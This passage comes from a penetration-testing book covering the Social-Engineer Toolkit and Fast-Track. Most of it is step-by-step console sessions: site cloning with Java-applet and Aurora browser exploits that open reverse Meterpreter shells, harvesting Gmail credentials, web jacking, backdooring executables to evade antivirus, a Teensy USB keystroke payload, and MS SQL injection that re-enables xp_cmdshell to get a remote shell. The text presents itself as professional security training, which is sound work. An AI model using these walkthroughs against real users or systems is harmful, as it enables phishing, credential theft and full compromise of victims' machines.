in the Java Applet attack as well?
********************************************************
Enter choice yes or no: no
***************************************************
Web Server Launched. Welcome to the SET Web Attack.
***************************************************
[--] Tested on IE6, IE7, IE8, Safari, Chrome, and FireFox [--]
[*] Launching MSF Listener...
[*] This may take a few to load MSF...
As with other SET attack methods, attackers can use a variety of payloads.
The default reverse Meterpreter payload
is usually an excellent selection.
For this scenario, you can simply select the defaults when prompted for the
encoder to use
and the port to use to reconnect.
With the configuration complete, SET launches Metasploit:
resource (src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 10.10.1.112:443
[*] Starting the payload handler...
msf exploit(handler) >
SET passes all necessary options to Metasploit, which then sets up the
reverse Meterpreter listener on port 443
.
NOTE
You have created a web server housing a cloned instance of http://www.secmaniac.com/. If you
had changed the configuration file to include WEBATTACK_EMAIL=ON, you would have been
prompted to send an email using the spear-phishing attack vector (minus attachments).
Now that everything is set up, you simply need to get a target to browse to
the malicious site. Upon reaching the website, the target sees a pop-up
warning from the publisher, Microsoft, as shown in Figure 10-2. If the
target clicks Run, and most users will, the payload will be executed, and
you gain full control of the user’s system.
NOTE
Recall that SET’s configuration can self-sign the Java applet with whatever you want. Remember,
too, that when the target clicks Run and the payload is executed and delivered, the target is
redirected to the legitimate SecManiac website.
Figure 10-2. Java applet prompt
Back at our attacker machine, the Meterpreter session is successfully
established, and we now have access to the target’s machine as shown here.
msf exploit(handler) > [*] Sending stage (748032 bytes) to
10.10.1.102
[*] Meterpreter session 1 opened (10.10.1.112:443 ->
10.10.1.102:58550)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
shellmeterpreter > shell
Process 2800 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>
Client-Side Web Exploits
SET can also use client-side web exploits. In this case, instead of a Java
applet being presented to the target, a client-side exploit imported directly
from Metasploit is used to attack the system. To use client-side exploits,
you must rely on your prior reconnaissance or hope that the user is
susceptible to a specific vulnerability. This method is particularly satisfying
if a zero-day vulnerability is discovered: As soon as an exploit is released
from Metasploit, it is typically tested and published through SET within the
hour.
In this example, we will repeat the previous scenario, but we’ll use a clientside attack. Client-side attacks specifically target (mostly) browser flaws.
Most exploits in SET target Internet Explorer; however, Firefox exploits are
also used. In this scenario, we’ll use the Aurora attack vector that was used
to compromise Google. To begin, do the following:
root@bt:/pentest/exploits/set# ./set
Select from the menu:
2.
Website Attack Vectors
Enter your choice: 2
2. The Metasploit Browser Exploit Method
Enter your choice (press enter for default): 2
[!] Website Attack Vectors [!]
2. Site Cloner
Enter number (1-4): 2
SET supports both HTTP and HTTPS
Example: http://www.thisisafakesite.com
Enter the url to clone: http://www.secmaniac.com
Select
Website Attack Vectors
from the SET main menu, and then select
The Metasploit Browser Exploit Method
. Then select the
Site Cloner
option, and enter http://www.secmaniac.com
as the website you want to
use for cloning.
Once the site is cloned, we’ll set up the exploit to trigger when a target
browses the site.
Enter the browser exploit you would like to use
16. Microsoft Internet Explorer "Aurora"
Enter your choice (1-23) (enter for default): 16
What payload do you want to generate:
Name:
Description:
2. Windows Reverse_TCP Meterpreter
Spawn a meterpreter
shell on victim and send
back to
attacker.
Enter choice (example 1-10) (Enter for default):
Enter the port to use for the reverse (enter for default):
[*] Cloning the website: http://www.secmaniac.com
[*] This could take a little bit...
[*] Injecting iframes into cloned website for MSF Attack....
[*] Malicious iframe injection successful...crafting payload.
[*] Launching MSF Listener...
[*] This may take a few to load MSF...
resource (src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(ms10_002_aurora) >
[*] Started reverse handler on 10.10.1.112:443
[*] Using URL: http://0.0.0.0:8080/
[*]
Local IP: http:// 10.10.1.112:8080/
[*] Server started.
To complete the attack setup, select the client-side exploit you wish to use.
Above, we choose the infamous Internet Explorer Aurora exploit
accept the default reverse Meterpreter payload by pressing enter
and
.
When the target reaches http://www.secmaniac.com/, the site looks normal,
but his system is compromised through an iframe injection. SET
automatically rewrites the site to contain the iframe that houses the
Metasploit client-side attack.
Back at the attacking machine, we see that the attack is successful. The
Meterpreter session has established the connection from the target to the
attacking machine, and we have full access to the system, as shown here.
msf exploit(handler) >
[*] Sending stage (748032 bytes) to 10.10.1.102
[*] Meterpreter session 1 opened (10.10.1.112:443 ->
10.10.1.102:58412)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
shellmeterpreter > shell
Process 2819 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>
Username and Password Harvesting
In the preceding examples, the goal was to obtain access to the individual
system. Relatively new within SET is the ability to clone a website and
harvest visitors’ credentials when they access the site, as we’ll demonstrate
using Gmail in this next example. SET can create a clone of the Gmail
website and then automatically rewrite the POST parameters of that website
to post to the SET web server and then redirect the user to the legitimately
cloned website.
3. Credential Harvester Attack Method
Enter your choice (press enter for default): 3
[!] Website Attack Vectors [!]
2. Site Cloner
Enter number (1-4): 2
Email harvester will allow you to utilize the clone
capabilities within SET
to harvest credentials or parameters from a website as well as
place them into
a report.
SET supports both HTTP and HTTPS
Example: http://www.thisisafakesite.com
Enter the url to clone: http://www.secmaniac.com
Press {return} to continue.
[*] Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
After you select
choose
Website Attack Vectors
Site Cloner
and the
Credential Harvester
,
. The configuration for this attack is minimal and
requires only that you pass a URL (http://www.secmaniac.com)
to SET
that contains a login form.
The web server runs and waits for the target’s response. As mentioned
previously, you could in this instance set
WEBATTACK_CONFIG=ON,
and SET
would prompt you to attempt mass emails to coax targets into clicking the
link. The target would be presented with a web page that looks identical to
Gmail’s website and initial login page. When the target enters his password,
the browser automatically redirects to the original Gmail website, while the
following information is presented to the attacker:
10.10.1.102 - - "GET / HTTP/1.1" 200 [*] WE GOT A HIT! Printing the output:
PARAM: ltmpl=default
PARAM: ltmplcache=2
PARAM: continue=https://mail.google.com/mail/?
PARAM: service=mail
PARAM: rm=false
PARAM: dsh=-1174166214807618980
PARAM: ltmpl=default
PARAM: ltmpl=default
PARAM: scc=1
PARAM: ss=1
PARAM: GALX=S3ftXFIww0E
POSSIBLE USERNAME FIELD FOUND: Email=ihazomgsecurity2390239203
POSSIBLE PASSWORD FIELD FOUND: Passwd=thisisacomplexp@55w0rd!!!!!
PARAM: rmShown=1
PARAM: signIn=Sign+in
PARAM: asts=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
SET uses a built-in dictionary to mark form fields and parameters on sites
that might contain sensitive information. It red-highlights potential
username and password parameters to indicate that they could be sensitive
parameters that are worth investigating.
Once you’ve finished harvesting all of the target’s credentials, press c trl- C
to generate a report, as shown in Figure 10-3. The report uses XML and
HTML formatting.
SET’s web server is multithreaded and can handle as many requests as your
server can handle. When a number of targets enter their credentials into the
site, SET will automatically parse those results into a report format that
separates the form fields in a readable format.
You can also export the credential harvesting results in an XML-compliant
format to later import into tools or parsers that you’re already using.
Figure 10-3. Credential harvester report
Tabnabbing
In a tabnabbing scenario, a target is caught while accessing a website with
multiple tabs open. When the target clicks a link, he is presented with a
“Please wait while the page loads” message. When the target switches tabs,
the website detects that a different tab has focus and rewrites the web page
that presented the “Please wait . . . ” message with a website you specify.
Eventually, the target clicks the tabnabbed tab, and, believing he is being
asked to sign in to his email program or business application, he enters his
credentials into the malicious look-alike site. The credentials are harvested,
and the target is redirected to the original website. You can access the tabnabbing attack vector through SET’s web attack vector interface.
Man-Left-in-the-Middle
A man-left-in-the-middle attack uses HTTP referers on an already
compromised site or a cross-site scripting (XSS) vulnerability to pass the
target’s credentials back to the HTTP server. If you find an XSS
vulnerability and send the URL to the target, who then clicks the link, the
website will operate normally, but when the target logs into the system, his
credentials are passed to the attacker. The man-left-in-the-middle attack
vector can be accessed through SET’s web attack vector interface.
Web Jacking
The web jacking attack method, new in SET version 0.7, allows you to
create a website clone, where the target is presented with a link stating that
the website has moved. When the target hovers over the link, the URL
presented is the real URL, not the attacker’s URL. So, for example, if
you’re cloning https://gmail.com/, the URL that would appear on the
target’s machine when he hovers his mouse over the link would be
https://gmail.com/. When the target clicks the link, Gmail opens but is
quickly replaced with your malicious web server.
This attack uses a time-based iframe replacement. When the target hovers
over the link, it points to whatever site you cloned. When the target clicks
the link, the iframe replacement will initiate and replace the target’s browser
with the malicious cloned site without the target’s knowledge. You can
change the timing of a web jacking attack using the
flags.
config/set_config
To configure SET for the attack, select
Site Cloner
Web Jacking Attack Method
and
, and then add the site you want to clone, https://gmail.com
, as shown below.
6. Web Jacking Attack Method
Enter your choice (press enter for default): 6
[!] Website Attack Vectors [!]
2. Site Cloner
Enter number (1-4): 2
SET supports both HTTP and HTTPS
Example: http://www.thisisafakesite.com
Enter the url to clone: https://gmail.com
[*] Cloning the website: https://gmail.com
[*] This could take a little bit...
The best way to use this attack is if username and password
form
fields are available. Regardless, this captures all POSTs on a
website.
[*] I have read the above message. [*]
Press {return} to continue.
[*] Web Jacking Attack Vector is Enabled...Victim needs to
click the link.
When the target visits the cloned site, he will see the link shown in
Figure 10-4. Notice that the URL at the lower-left corner shows
https://gmail.com/.
Figure 10-4. Initial page and link to the cloned page
When the target clicks the link, he is presented with the cloned web page
shown in Figure 10-5, which looks exactly like the real Gmail Welcome
page.
Figure 10-5. Cloned Gmail Welcome page
Notice that the URL text at the top of Figure 10-5 shows our malicious web
server. As in preceding examples, you can register a similar domain name
to avoid this issue. Once the target enters his username and password in the
appropriate fields, you can intercept and harvest the credentials.
Putting It All Together with a Multipronged
Attack
The multi-attack web vector allows you to chain multiple web attack
methods together to perform a single attack. The multi-attack vector allows
you to turn on and off different vectors and combine the attacks into one
web page. When the user clicks the link, he will be targeted by each of the
attack vectors you specify. A multipronged attack is particularly useful
because, in some cases, the Java applet might fail, while a client-side
Internet Explorer exploit would succeed. Or, the Java applet and the Internet
Explorer exploits might fail, but the credential harvester succeeds.
In the following example, we’ll use the Java applet attack, the Metasploit
client-side exploit, and the web jacking attack. When the target browses the
affected site, he will be enticed to click the link and will then be bombarded
with a credential harvester, Metasploit exploits, and the Java applet attack.
Here we’ll select an Internet Explorer 7 exploit and browse the target’s
machine using Internet Explorer 6 just to demonstrate how if one method
fails, others can be used.
1. The Java Applet Attack Method
2. The Metasploit Browser Exploit Method
3. Credential Harvester Attack Method
4. Tabnabbing Attack Method
5. Man Left in the Middle Attack Method
6. Web Jacking Attack Method
7. Multi-Attack Web Method
8. Return to the previous menu
Enter your choice (press enter for default): 7
[!] Website Attack Vectors [!]
2. Site Cloner
Enter number (1-4): 2
Enter the url to clone: https://gmail.com
Select which attacks you want to use:
1. The Java Applet Attack Method (OFF)
2. The Metasploit Browser Exploit Method (OFF)
3. Credential Harvester Attack Method (OFF)
4. Tabnabbing Attack Method (OFF)
5. Man Left in the Middle Attack Method (OFF)
6. Web Jacking Attack Method (OFF)
7. Use them all - A.K.A. 'Tactical Nuke'
8. I'm finished and want to proceed with the attack.
9. Return to main menu.
Enter your choice one at a time (hit 8 or enter to launch): 1
Turning the Java Applet Attack Vector to ON
Select which attacks you want to use:
Enter your choice one at a time (hit 8 or enter to launch): 2
Turning the Metasploit Client Side Attack Vector to ON
Option added. Press {return} to add or prepare your next
attack.
Select which attacks you want to use:
Enter your choice one at a time (hit 8 or enter to launch): 6
Turning the Web Jacking Attack Vector to ON
Select which attacks you want to use:
. . . SNIP . . .
Enter your choice one at a time (hit 8 or enter to launch):
Begin configuring the attack by selecting
the main menu, and then choose
https://gmail.com
Multi-Attack Web Method
Site Cloner
from
and enter the URL to clone,
. Next, SET presents a menu of different attacks. Select
The Java Applet Attack Method
, then
The Metasploit Browser Exploit
Method
, and finally, select
select option 7,
Web Jacking Attack Method
Use them all - A.K.A. 'Tactical Nuke'
. You could also
to enable all the
attack vectors automatically.
In the preceding example, notice that the flags have changed and that the
Java applet, Metasploit browser exploit, credential harvester, and web
jacking attack methods have all been enabled. To proceed, press enter or
choose option 8 (I'm
finished...).
Enter your choice one at a time (hit 8 or enter to launch):
What payload do you want to generate:
Name:
2. Windows Reverse_TCP Meterpreter
Description:
Spawn
a meterpreter shell on victim and send
back to attacker.
Enter choice (hit enter for default):
Below is a list of encodings to try and bypass AV.
Select one of the below, 'backdoored executable' is typically
the best.
16. Backdoored Executable (BEST)
Enter your choice (enter for default):
[-] Enter the PORT of the listener (enter for default):
[-] Backdooring a legit executable to bypass Anti-Virus. Wait a
few seconds...
[-] Backdoor completed successfully. Payload is now
hidden within a legit executable.
********************************************************
Do you want to create a Linux/OSX reverse_tcp payload
in the Java Applet attack as well?
********************************************************
Enter choice yes or no: no
Enter the browser exploit you would like to use
8. Internet Explorer 7 Uninitialized Memory Corruption (MS09-
002)
Enter your choice (1-12) (enter for default): 8
[*] Cloning the website: https://gmail.com
[*] This could take a little bit...
[*] Injecting Java Applet attack into the newly cloned website.
[*] Filename obfuscation complete. Payload name is: x5sKAzS
[*] Malicious java applet website prepped for deployment
[*] Injecting iframes into cloned website for MSF Attack....
[*] Malicious iframe injection successful...crafting payload.
resource (src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(ms09_002_memory_corruption) >
[*] Started reverse handler on 172.16.32.129:443
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://172.16.32.129:8080/
[*] Server started.
To complete the attack setup, select the default reverse Meterpreter payload
along with default encoding and listening port
configure a Linux and OS X payload
. Choose not to
, and then set the browser exploit to
Internet Explorer 7 Uninitialized Memory Corruption (MS09-002)
;
then SET will launch the attack.
Once everything is running, you can browse to the website and see what’s
going on there. A message URL tells you that the site has been moved.
Please refer to Figure 10-4 to see what the target will see on his machine.
Click the link and the Metasploit exploit begins. Here’s the handler on the
backend:
[*] Sending Internet Explorer 7 CFunctionPointer Uninitialized
Memory
Corruption to 172.16.32.131:1329...
This exploit fails, because we are using Internet Explorer 6. The target’s
screen is shown in Figure 10-6.
Figure 10-6. Multi-attack security warning
We have a backup attack, however. The target clicks Run on the malicious
Java applet, a Meterpreter shell begins, and the target is redirected back to
the original Gmail page. The attack is successful.
Notice that when using the Java applet, we automatically migrate to a
separate thread (process) that happens to be notepad.exe. Because of this, if
the target closes the browser, our attack will continue because the process
won’t terminate our Meterpreter shell. Also, within the configuration file
you can set the “Java Repeater” option, which will continue to prompt the
target with the Java applet warning even if he clicks Cancel. This makes it
more likely that the target will click the Run button.
The Meterpreter shell is presented to us once a successful exploit is
performed, as shown below.
[*] Sending stage (748544 bytes) to 172.16.32.131
[*] Meterpreter session 1 opened (172.16.32.129:443 ->
172.16.32.131:1333) at
Thu Sep 09 12:33:20 −0400 2010
[*] Session ID 1 (172.16.32.129:443 -> 172.16.32.131:1333)
processing
InitialAutoRunScript 'migrate -f'
[*] Current server process: java.exe (824)
[*] Spawning a notepad.exe host process...
[*] Migrating into process ID 3044
[*] New server process: notepad.exe (3044)
msf exploit(ms09_002_memory_corruption) >
Now let’s say that this attack fails, and the target clicks Cancel (without the
repeater option enabled). He would then be prompted to enter his username
and password into the username and password fields, allowing you to
successfully harvest the credentials on the website and still have a
successful attack. While you wouldn’t have a Meterpreter shell, because the
target didn’t click Run, you would still be able to intercept the credentials:
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: Email=thisismyusername
POSSIBLE PASSWORD FIELD FOUND: Passwd=thisismypassword
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
As you’ve seen in the preceding examples, you can see that SET offers a
number of powerful web-based attack vectors in its arsenal. It can be
difficult to persuade a target to think that a cloned site is legitimate. Most
knowledgeable users are generally cautious about unfamiliar sites and try to
avoid potential security issues as they browse the Internet. SET tries to
leverage this cautiousness and, by letting you mimic a known website, fool
even some of the savviest technical folks.
Infectious Media Generator
The Infectious Media Generator is a relatively simple attack vector. With
this vector, SET creates a folder for you that you can either burn to a
CD/DVD or store on a USB thumb drive. The autorun.inf file is used,
which, once inserted into a target’s machine, will execute whatever you
specify during attack creation. Currently, SET supports executables (such as
Meterpreter) as well as file-format bugs (such as Adobe exploits).
Teensy USB HID Attack Vector
The Teensy USB HID (human interface device) attack vector is a
remarkable combination of customized hardware and restriction bypass via
keyboard emulation. Traditionally, when you insert a CD/DVD or USB into
your computer, if autorun is disabled, autorun.inf isn’t called and you can’t
execute your code automatically. However, using the Teensy USB HID, you
can emulate a keyboard and mouse. When you insert the device, it will be
detected as a keyboard, and using the microprocessor and onboard flash
memory storage, you can send a very fast set of keystrokes to the target’s
machine and completely compromise it, regardless of autorun. You can
order a Teensy USB HID at http://www.prjc.com/.
Let’s set up a Teensy USB HID to perform a WScript download of a
Metasploit payload. In the following example, a small WScript file will be
written that will download an executable and execute it. This will be our
Metasploit payload, and it’s all handled through SET.
Select from the menu:
6.
Teensy USB HID Attack Vector
Enter your choice: 6
Welcome to the Teensy HID Attack Vector.
Special thanks to: IronGeek and WinFang
1. Powershell HTTP GET MSF Payload
2. WSCRIPT HTTP GET MSF Payload
3. Powershell based Reverse Shell
4. Return to the main menu.
Enter your choice: 2
Do you want to create a payload and listener yes or no: yes
What payload do you want to generate:
Name:
Description:
. . . SNIP . . .
2. Windows Reverse_TCP Meterpreter
shell on victim and send
Spawn a meterpreter
back to
attacker.
Enter choice (hit enter for default):
Below is a list of encodings to try and bypass AV.
Select one of the below, 'backdoored executable' is typically
the best.
. . . SNIP . . .
16. Backdoored Executable (BEST)
Enter your choice (enter for default):
[-] Enter the PORT of the listener (enter for default):
[-] Backdooring a legit executable to bypass Anti-Virus. Wait a
few seconds...
[-] Backdoor completed successfully. Payload is now hidden
within a legit executable
[*] PDE file created. You can get it under 'reports/teensy.pde'
[*] Be sure to select "Tools", "Board", and "Teensy 2.0
(USB/KEYBOARD)" in Arduino
Press enter to continue.
[*] Launching MSF Listener...
resource (src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 0.0.0.0:443
[*] Starting the payload handler...
To begin setting up this attack, choose
from the main menu, and then choose
Teensy USB HID Attack Vector
WSCRIPT HTTP GET MSF Payload
Then tell SET to set up a payload and listener
Meterpreter payload
and encoding method
.
, selecting the default
.
Now that you have a .pde file, you will need to download and use the
Arduino interface, which is a graphical user interface for compiling the .pde
files to be uploaded to your Teensy device.
For this attack, follow the instructions at PJRC (http://www.pjrc.com/) for
uploading your code to the Teensy board. It’s relatively simple. You install
the Teensy loader and libraries. Then you’ll see an IDE (Integrated Drive
Electronics) interface called Arduino. (Arduino/Teensy is supported on
Linux, Mac OS X, and Windows operating systems.) One of the most
important aspects of this is that you ensure that you set your board to a
Teensy USB keyboard/mouse, as show in Figure 10-7.
Figure 10-7. Setting up the Teensy device
After you have this selected, drag your .pde file into the Arduino interface.
Insert your USB device into the computer and upload your code. This will
program your device with the SET-generated code. Figure 10-8 shows the
code being uploaded.
After the programmed USB device is inserted into the target’s machine and
the code is installed, you should see a Meterpreter shell:
[*] Sending stage (748544 bytes) to 172.16.32.131
[*] Meterpreter session 1 opened (172.16.32.129:443 ->
172.16.32.131:1333) at
Thu June 09 12:52:32 −0400 2010
[*] Session ID 1 (172.16.32.129:443 -> 172.16.32.131:1333)
processing
InitialAutoRunScript 'migrate -f'
[*] Current server process: java.exe (824)
[*] Spawning a notepad.exe host process...
[*] Migrating into process ID 3044
[*] New server process: notepad.exe (3044)
Figure 10-8. Teensy attack code upload
Additional SET Features
We won’t cover every aspect of the Social-Engineer Toolkit, but it does
have some particularly notable aspects. One tool of note is the SET
Interactive Shell: an interactive shell that can be selected as a payload
instead of Meterpreter. Another feature is RATTE (Remote Administration
Tool Tommy Edition), a full HTTP tunneling payload that was created by
Thomas Werth. It relies on HTTP-based communications and piggybacks
proxy settings on the target machine. RATTE is particularly useful when the
target uses egress and packet inspection rules that can detect non-HTTP
traffic. RATTE uses the Blowfish encryption algorithm for communications
to allow full encryption over HTTP.
Two other tools include the SET Web-GUI (a full-fledged web application
that automates several of the attacks discussed above) and the wireless
attack vector. To run the SET Web-GUI, simply enter
./set-web
from the
SET home folder. The Web-GUI is written in Python and is a great way to
perform attacks through a web interface. The wireless attack vector creates
a rogue access point on the attacking machine. When the target connects to
the access point, any website he visits is redirected to the attacker machine,
which can then launch a number of SET attacks (such as harvester or the
Java applet) on the target.
Looking Ahead
Like Metasploit, SET is a work in progress. The security community has
embraced the capabilities and potential of SET and continues to contribute
to making it better. Social-engineering attacks are on the rise, so ensuring
that you can properly test these attack vectors is imperative for any
comprehensive security program.
As organizations and vendors get better at securing their network perimeters
with software and hardware solutions, we often forget how easy it is to call
or email a user and convince him to click or download something that can
be used for an attack. Social engineering in general takes skill and practice,
and a good attacker knows that he needs to ensure that the attack is
specially crafted to target weaknesses in his targets’ company user
awareness programs or systems. A skilled attacker knows that spending a
few days researching an organization, looking at Facebook or Twitter pages,
and determining what may trigger someone to click hastily is just as
important as the tools used behind the attack.
Tools like SET are useful to attackers, but always remember that as a
penetration tester, your skill is defined by your creativity and your ability to
navigate difficult situations. SET will aid you in attacking your targets, but,
ultimately, if you fail, it’s probably because you weren’t creative enough.
Chapter 11. Fast-Track
Fast-Track is an open source Python-based tool for augmenting advanced
penetration testing techniques. Fast-Track uses the Metasploit Framework
for payload delivery and client-side attack vectors. It complements
Metasploit by adding additional features, including Microsoft SQL attacks,
more exploits, and browser attack vectors. Fast-Track was created by Dave
Kennedy, with contributions from Andrew Weidenhamer, John Melvin, and
Scott White. It is currently updated and maintained by Joey Furr (j0fer).
Fast-Track’s interactive mode is the way to use it. To enter interactive
mode, as shown below, use
./fast-track.py -i
(which is similar to the
command used by SET). By issuing different options and sequences, you
can customize your attack, targets, and more. (You can also use
track.py -g
./fast-
to load the web interface.)
oot@bt4:/pentest/exploits/fasttrack# ./fast-track.py -i
***********************************************
******* Performing dependency checks... *******
***********************************************
*** FreeTDS and PYMMSQL are installed. (Check) ***
*** PExpect is installed. (Check) ***
*** ClientForm is installed. (Check) ***
*** Psyco is installed. (Check) ***
*** Beautiful Soup is installed. (Check) ***
*** PyMills is installed. (Check) ***
Also ensure ProFTP, WinEXE, and SQLite3 is installed from
the Updates/Installation menu.
Your system has all requirements needed to run Fast-Track!
Fast-Track Main Menu:
Fast-Track - Where it's OK to finish in under 3 minutes...
Version: v4.0
Written by: David Kennedy (ReL1K)
1.
Fast-Track Updates
2.
Autopwn Automation
3.
Microsoft SQL Tools
4.
Mass Client-Side Attack
5.
Exploits
6.
Binary to Hex Payload Converter
7.
Payload Generator
8.
Fast-Track Tutorials
9.
Fast-Track Changelog
10. Fast-Track Credits
11. Exit
Enter the number:
You can see the general categories of attacks and features in Fast-Track’s
main menu above though we’ll only cover selected ones in this chapter.
We’ll explore some of the most useful tricks, with an emphasis on
exploiting Microsoft SQL. For example, the Autopwn Automation menu
simplifies the process of Metasploit’s autopwn functionality—simply enter
the IP address, and Fast-Track sets up everything for you. The Exploits
menu contains additional exploits not included in Metasploit.
Microsoft SQL Injection
SQL injection (SQLi) attacks piggyback SQL commands to assault web
applications by exploiting insecure code. A SQL query can be inserted into
the backend database via a trusted web server to execute commands on the
database. Fast-Track automates the process of performing advanced SQL
injection attacks by focusing on query string and POST parameters within
web applications. The following attack relies on the attacker knowing that
SQL injection is present on the target website, and also knowing which
parameter is vulnerable. This attack will work only on MS SQL–based
systems.
SQL Injector—Query String Attack
Begin the setup for the attack by selecting
main menu and then
MSSQL Injector
Microsoft SQL Tools
, as shown below.
Pick a list of the tools from below:
1. MSSQL Injector
2. MSSQL Bruter
3. SQLPwnage
Enter your choice : 1
from the
The simplest form of SQL injection is within the query string, typically sent
in the URL field from the browser to the server. This URL string can often
contain parameters that inform a dynamic site what information is being
requested. Fast-Track distinguishes which field to attack by inserting an
'INJECTHERE into the vulnerable query string parameter, like this:
http://www.secmaniac.com/index.asp?id='INJECTHERE&date=2011
When Fast-Track starts to exploit this vulnerability, it will look for the
id
string in all fields to determine which field to attack. Let’s look at this in
action by selecting the first option,
Query String Parameter Attack.
Enter which SQL Injector you want to use
1. SQL Injector - Query String Parameter Attack
2. SQL Injector - POST Parameter Attack
3. SQL Injector - GET FTP Payload Attack
4. SQL Injector - GET Manual Setup Binary Payload Attack
Enter your choice: 1
. . . SNIP . . .
Enter the URL of the susceptible site, remember to put
'INJECTHERE for the
injectable parameter
Example:http://www.thisisafakesite.com/blah.aspx?
id='INJECTHERE&password=blah
Enter here: http://www.secmaniac.com/index.asp?
id='INJECTHERE&date=2011
Sending initial request to enable xp_cmdshell if disabled...
Sending first portion of payload (1/4)...
Sending second portion of payload (2/4)...
Sending third portion of payload (3/4)...
Sending the last portion of the payload (4/4)...
Running cleanup before executing the payload...
Running the payload on the server...Sending initial request to
enable
xp_cmdshell if disabled...
Sending first portion of payload (1/4)...
Sending second portion of payload (2/4)...
Sending third portion of payload (3/4)...
Sending the last portion of the payload (4/4)...
Running cleanup before executing the payload...
Running the payload on the server...
listening on [any] 4444 ...
connect to [10.211.55.130] from (UNKNOWN) [10.211.55.128] 1041
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
Success! Full access was granted to the system, all through SQL injection.
Note that this attack will not succeed if parameterized SQL queries or
stored procedures are in use. Note, too, that the required configuration for
this attack is very minimal. After selecting
Parameter Attack
SQL Injector - Query String
from the menu of attacks, you simply direct Fast-Track
to the point of SQL injection
. If the
xp_cmdshell
stored procedure is
disabled, Fast-Track will automatically re-enable it and attempt privilege
escalation of MS SQL.
SQL Injector—POST Parameter Attack
Fast-Track’s POST parameter attack requires even less configuration than
the preceding query string parameter attack. For this attack, simply pass
Fast-Track the URL of the website you want to attack, and it will
automatically detect the form to attack.
Enter which SQL Injector you want to use
1. SQL Injector - Query String Parameter Attack
2. SQL Injector - POST Parameter Attack
3. SQL Injector - GET FTP Payload Attack
4. SQL Injector - GET Manual Setup Binary Payload Attack
Enter your choice: 2
This portion allows you to attack all forms on a specific
website without having to specify
each parameter. Just type the URL in, and Fast-Track will auto
SQL inject to each parameter
looking for both error based injection as well as blind
based SQL injection. Simply type
the website you want to attack, and let it roll.
Example: http://www.sqlinjectablesite.com/index.aspx
Enter the URL to attack: http://www.secmaniac.com
Forms detected...attacking the parameters in hopes of exploiting
SQL Injection..
Sending payload to parameter: txtLogin
Sending payload to parameter: txtPassword
[-] The PAYLOAD is being delivered. This can take up to two
minutes. [-]
listening on [any] 4444 ...
connect to [10.211.55.130] from (UNKNOWN) [10.211.55.128] 1041
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
As you can see, Fast-Track handled the automatic detection of the POST
parameters and injected the attack, completely compromising the affected
system via SQL injection.
NOTE
You can also use FTP to deliver your payload, although FTP is generally blocked on outboundbased connections.
Manual Injection
If you have a different IP address listening for the reverse shell or you need
to fine-tune some of the configuration settings, you can set up the injector
manually.
Enter which SQL Injector you want to use
1. SQL Injector - Query String Parameter Attack
2. SQL Injector - POST Parameter Attack
3. SQL Injector - GET FTP Payload Attack
4. SQL Injector - GET Manual Setup Binary Payload Attack
Enter your choice: 4
The manual portion allows you to customize your attack for
whatever reason.
You will need to designate where in the URL the SQL Injection
is by using
'INJECTHERE
So for example, when the tool asks you for the SQL Injectable
URL, type:
http://www.thisisafakesite.com/blah.aspx?
id='INJECTHERE&password=blah
Enter the URL of the susceptible site, remember to put
'INJECTHERE for the
injectible parameter
Example: http://www.thisisafakesite.com/blah.aspx?
id='INJECTHERE&password=blah
Enter here: http://www.secmaniac.com/index.asp?
id='INJECTHERE&date=2010
Enter the IP Address of server with NetCat Listening:
10.211.55.130
Enter Port number with NetCat listening: 9090
Sending initial request to enable xp_cmdshell if disabled....
Sending first portion of payload....
Sending second portion of payload....
Sending next portion of payload...
Sending the last portion of the payload...
Running cleanup...
Running the payload on the server...
listening on [any] 9090 ...
10.211.55.128: inverse host lookup failed: Unknown server error
: Connection
timed out
connect to [10.211.55.130] from (UNKNOWN) [10.211.55.128] 1045
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
First choose the manual option at
. Then, as in the query string parameter
attack, point Fast-Track to the parameter vulnerable to SQL injection
input your listening IP address at
target to connect to at
and
along with the port you want your
. Fast-Track takes care of the rest.
MSSQL Bruter
Perhaps one of the best aspects of Fast-Track is the MSSQL Bruter
(available from the Microsoft SQL Attack Tools menu). When MS SQL is
installed, MSSQL Bruter can use integrated Windows authentication, SQL
authentication, or mixed-mode authentication.
Mixed-mode authentication allows users to be verified from Windows
authentication as well as directly from the MS SQL Server. If mixed-mode
or SQL authentication is used during the installation of MS SQL, the
administrator installing the software needs to specify an sa, or system
administrator, account for MS SQL. Often, administrators choose a weak,
blank, or easily guessable password that can be used to an attacker’s
advantage. If the sa account can be brute forced, it will lead to a
compromise of the entire system through the extended stored procedure
xp_cmdshell.
Fast-Track uses a few methods for discovery when looking for MS SQL
servers, including using nmap to perform port scans of the default MS SQL
TCP port 1433. If the target machine is using MS SQL Server 2005 or later,
dynamic port ranges can be used, which makes it more difficult to
enumerate, but Fast-Track directly interfaces with Metasploit and can look
for port 1434 User Datagram Protocol (UDP) to reveal which port MS SQL
server’s dynamic port is running.
Once Fast-Track has identified a server and successfully brute forced the sa
account, it will use advanced binary-to-hex conversion methods to deliver a
payload. This attack is usually highly successful, especially in large
environments where MS SQL is widely used.
Here’s the initial attack:
Microsoft SQL Attack Tools
Pick a list of the tools from below:
1. MSSQL Injector
2. MSSQL Bruter
3. SQLPwnage
Enter your choice : 2
Enter the IP Address and Port Number to Attack.
